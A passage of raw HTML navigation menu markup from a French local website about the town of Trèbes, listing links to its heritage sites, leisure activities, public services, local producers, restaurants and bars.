id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 